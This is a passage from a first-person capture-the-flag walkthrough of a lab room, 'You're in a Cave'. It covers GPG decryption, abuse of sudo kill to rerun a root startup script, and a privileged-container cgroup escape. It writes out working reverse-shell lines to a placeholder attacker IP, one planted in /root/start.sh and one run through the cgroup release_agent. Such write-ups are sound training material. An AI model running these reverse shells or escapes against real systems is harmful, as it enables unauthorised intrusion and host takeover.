
I could then switch to the door user:
su door
20. Discovering oldman.gpg and skeleton
As the door user, I found an encrypted GPG file and a binary named skeleton.
At first, the important question was:
How do I decrypt
oldman.gpg?
A GPG-encrypted message normally requires the appropriate private key.
So I started enumerating the web server and filesystem for clues about another key.
21. Discovering the adventurer Subdomain
During enumeration, I found an adventurer directory under /var/www.
The directory was not directly accessible to the current user, but it was associated with the web server.
Earlier, the recovered Java source had revealed the domain: cave.thm
That made a virtual-host/subdomain hypothesis reasonable: adventurer.cave.thm
I added the hostname to /etc/hosts and tested it.
Then:
curl -v http://adventurer.cave.thm/
The site exposed a file named: adventurer.priv
I downloaded it:
curl http://adventurer.cave.thm/adventurer.priv -o adventurer.priv

This was the private key needed for the next stage.
22. Understanding GNUPGHOME
The next commands initially looked confusing:
GNUPGHOME=/tmp/mygpg gpg --batch --yes \
--pinentry-mode loopback \
--passphrase 'b<REDACTED>2' \
--import ~/adventurer.priv
Then:
GNUPGHOME=/tmp/mygpg gpg --list-secret-keys
And finally:
GNUPGHOME=/tmp/mygpg gpg --batch --yes \
--pinentry-mode loopback \
--passphrase 'b<REDACTED>2' \
--output ~/message \
--decrypt ~/oldman.gpg
Let’s break these down.
22.1 What is GNUPGHOME?
Normally GPG stores its configuration and keyrings under:
~/.gnupg/
By setting:
GNUPGHOME=/tmp/mygpg
we tell GPG:
Use
/tmp/mygpgas the GPG home directory instead of my normal~/.gnupg.
This is useful in a CTF because it gives us an isolated keyring.
Conceptually:
Normal:
~/.gnupg/
    ├── private keys
    ├── public keys
    └── configuration

Temporary:
 /tmp/mygpg/
    ├── imported key
    └── temporary GPG data
22.2 Importing the Private Key
The first command imports the private key:
GNUPGHOME=/tmp/mygpg gpg \
--batch \
--yes \
--pinentry-mode loopback \
--passphrase 'b<REDACTED>2' \
--import ~/adventurer.priv
Important options:
| Option | Purpose |
|---|---|
GNUPGHOME=/tmp/mygpg | Use the temporary GPG directory |
--import | Import the key |
--batch | Non-interactive mode |
--yes | Automatically answer yes where appropriate |
--pinentry-mode loopback | Allow the passphrase to be supplied non-interactively |
--passphrase | Supply the key’s passphrase |
22.3 Checking the Imported Secret Key
Next:
GNUPGHOME=/tmp/mygpg gpg --list-secret-keys
This verifies that the private key was successfully imported.
Think of it as:
adventurer.priv
       ↓
     import
       ↓
temporary GPG keyring
       ↓
list-secret-keys
       ↓
confirm private key exists
22.4 Decrypting oldman.gpg
Finally:
GNUPGHOME=/tmp/mygpg gpg \
--batch \
--yes \
--pinentry-mode loopback \
--passphrase 'b<REDACTED>2' \
--output ~/message \
--decrypt ~/oldman.gpg
This uses the imported private key to decrypt the message.
The plaintext is saved to: ~/message
Then:
cat ~/message

The decrypted message contained the information needed for the next stage.
23. Understanding the skeleton Binary
The decrypted message pointed toward the skeleton program and an expected inventory value.
The key observation was that the binary depended on an environment variable: INVENTORY
I supplied the discovered value:
export INVENTORY=b<REDACTED>r
Then executed: ./skeleton
The program produced the password needed for the skeleton account.
I then switched users:
su skeleton

At this point the privilege chain looked like:
cave
  ↓
door
  ↓
decrypt oldman.gpg
  ↓
discover inventory
  ↓
./skeleton
  ↓
skeleton
24. Investigating info.text
As skeleton, I found an interesting file:
cat info.text
The output did not immediately reveal everything I expected.

This is a good example of why normal cat is not always enough during Linux enumeration.
Terminal control characters can make output behave strangely or appear invisible.
25. Hidden Characters and cat -v
I used:
cat -v info.text
This made non-printing/control characters visible.
For example, sequences such as:
^[[A
represent terminal escape sequences.
What is ^[[A?
It is commonly associated with an Up Arrow terminal key sequence.
The important point is that the file contained characters that were not obvious when printed normally.
So:
cat info.text
shows the content approximately as a terminal would interpret it.
Whereas:
cat -v info.text
helps expose special/non-printing characters.
This is a useful enumeration technique whenever:
- Text appears incomplete
- Output looks corrupted
- Something appears to be missing
- Terminal control sequences may be present
- A file contains unusual characters
Using:
cat -v info.text
revealed a hidden private-key-related clue.
26. Enumerating Sudo Privileges
After obtaining the skeleton user, I performed standard Linux privilege-escalation enumeration:
sudo -l
The result showed that skeleton had permission to execute /bin/kill with elevated privileges.

My first instinct was to check GTFOBins for /bin/kill.
However, there was no straightforward /bin/kill shell escape that directly solved the problem.
So instead of stopping there, I asked:
What can a privileged
killcommand actually affect?
That led to process enumeration.

27. Process Enumeration
I inspected the running processes:
ps aux
and:
ps -e
I also used:
ps -ef --forest
The process tree was especially useful because it showed parent-child relationships.
This is a valuable lesson:
A binary does not always need to directly spawn a shell to be useful for privilege escalation.
If we can use a privileged command to influence a privileged process, we may be able to indirectly control what that process does.
28. Discovering /opt/link
Further enumeration led me to /opt/link.
Inside it was a file linked to:
../root/start.sh
This was extremely interesting.
The important relationship was:
/opt/link/startcon
        |
        └── points to
             |
             └── /root/start.sh

The key question became:
If
/root/start.shis executed by a privileged process, can modifying it change what that process executes?
I moved the link/file into /tmp for easier manipulation:
mv ./startcon /tmp
29. Inspecting start.sh
I inspected the script.
Its original logic included:
#!/bin/bash

service ssh start

service apache2 start

su - cave -c "cd /home/cave/src; ./run.sh"

/bin/bash
The important line was:
su - cave -c "cd /home/cave/src; ./run.sh"
This indicated that the script was part of the process responsible for starting the application.
I wanted to modify the script to execute a reverse shell.
30. Replacing the Root-Owned Script
I had trouble editing the file directly with nano, so instead I created a replacement file in /tmp.
cat > /tmp/start.sh <<'EOF'
#!/bin/bash

service ssh start

service apache2 start

su - cave -c "cd /home/cave/src; ./run.sh"

bash -i >& /dev/tcp/<attacker-ip>/1234 0>&1
/bin/bash
EOF
I then checked the new file:
cat /tmp/start.sh
And replaced the target:
cat /tmp/start.sh > /root/start.sh
Then verified it:
cat /root/start.sh

Why use cat > file <<'EOF'?
This is a useful shell technique when editors such as nano are inconvenient.
The structure:
cat > file <<'EOF'
...
EOF
means:
Take everything between the two EOF markers
        ↓
Send it to cat
        ↓
Redirect it into the file
It is especially useful for creating multi-line scripts remotely.
31. Understanding Why kill Matters
At this point, modifying the script alone did not automatically execute it.
We needed to understand when /root/start.sh was executed.
So I inspected the process tree:
ps -ef --forest
This revealed the relevant parent/child process relationship.
The idea was:
Privileged process
      ↓
executes /root/start.sh
      ↓
we modify /root/start.sh
      ↓
need the privileged process to execute it again
This is where the sudo /bin/kill permission became useful.
32. Triggering the Modified Script
I started a listener:
nc -lvnp 1234
Then used the privileged kill command against the relevant process:
sudo /bin/kill -9 1
or, depending on the process ID observed:
sudo /bin/kill -9 95
The process restart caused the modified startup script to execute again.
Because the script contained my reverse shell, it connected back to my machine.

I now had a root shell on the cave environment.
33. Root Flag and the “Quest Isn’t Over” Clue
After obtaining root, I checked the available information:
cat info.txt

I obtained the root-level flag, but the machine indicated that the quest was not finished yet.
This was an important clue.
In a CTF, when you have root inside an environment but the room explicitly suggests there is more to do, it is worth asking:
Am I actually on the host machine?
34. Container Enumeration
I checked the network interfaces:
ip addr

The environment showed signs of Docker/container networking.
This changed the situation:
Attacker
   |
   v
Docker container
   |
   v
Root inside container
   |
   ?
Docker host
Being root inside a container does not automatically mean being root on the underlying host.
Therefore, I started checking whether the container was unusually privileged.
35. Recognizing a Privileged Docker Container
The container had characteristics consistent with a privileged Docker environment.
This is an important distinction:
Normal container:

Container root
      X
Host root
versus:
Privileged container:

Container root
      |
      | dangerous host-level capabilities
      v
Host resources
      |
      v
Potential host compromise
A privileged container can expose capabilities and kernel interfaces that are normally restricted.
That can make container escape possible.
36. Docker Container Escape
I followed a known privileged-container escape technique involving Linux cgroups.
The commands were:
mkdir /tmp/cgrp

mount -t cgroup -o rdma cgroup /tmp/cgrp

mkdir /tmp/cgrp/x

echo 1 > /tmp/cgrp/x/notify_on_release
Then I identified the host-side path:
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
I configured the cgroup release agent:
echo "$host_path/cmd" > /tmp/cgrp/release_agent
Then created the command that would execute on the host:
echo '#!/bin/sh' > /cmd

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <attacker-ip> 5555 >/tmp/f" >> /cmd

chmod a+x /cmd
Finally, I triggered the cgroup event:
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"

37. Why the Container Escape Worked
The conceptual chain was:
Container root
      |
      v
Privileged cgroup access
      |
      v
Create cgroup
      |
      v
Set notify_on_release
      |
      v
Configure release_agent
      |
      v
Host executes attacker-controlled command
      |
      v
Reverse shell
      |
      v
Host shell
The critical point is that the release_agent mechanism can cause a command to be executed outside the container when the configured conditions are met.
This is why privilege level and container configuration matter so much in container security.
38. Getting the Outside/Host Shell
On my machine, I started another listener:
nc -lvnp 5555
The container escape connected back to the listener.

This time the shell was outside the original container.
That confirmed that the earlier root shell was not the final environment.
39. Final Flag
From the outside/host environment, I located the final flag.

The overall path was therefore:
                         TARGET
                           |
             +-------------+-------------+
             |                           |
            HTTP                        SSH
             |                           |
      Web enumeration                :2222
             |
        ffuf endpoints
             |
      Base64 / Java object
             |
          Burp Suite
             |
            XML
             |
            XXE
             |
       Local file read
             |
       RPG.java source
             |
     Java object generation
             |
       Command injection
             |
        cave shell
             |
        Regex clue
             |
       exrex wordlist
             |
       Hydra against SSH
             |
          door user
             |
       oldman.gpg
             |
      adventurer subdomain
             |
      adventurer.priv
             |
        GPG decrypt
             |
         skeleton
             |
        sudo -l
             |
        /bin/kill
             |
       Process analysis
             |
       /root/start.sh
             |
      Process restart
             |
        root in cave
             |
       Docker detected
             |
      Privileged container
             |
       cgroup escape
             |
       HOST / OUTSIDE
             |
         FINAL FLAG
40. All Process / Attack-Path View
🖼️ all summary screenshot:



This room is a good example of a chained attack rather than a single vulnerability.
🧠 The entire room in one giant tree
🕳️ YOU'RE IN A CAVE
│
├── 🔎 INITIAL ENUMERATION
│    │
│    ├── Nmap
│    │    │
│    │    ├── Port 22
│    │    │     └── SSH
│    │    │
│    │    ├── HTTP
│    │    │     └── Web application
│    │    │
│    │    └── Port 3333
│    │          └── RPG service
│    │
│    ├── RPG interaction
│    │    │
│    │    ├── search
│    │    ├── matches
│    │    └── walk
│    │
│    └── Web enumeration
│         │
│         └── /action.php
│
├── 🌐 WEB EXPLOITATION
│    │
│    ├── Burp Suite
│    │    │
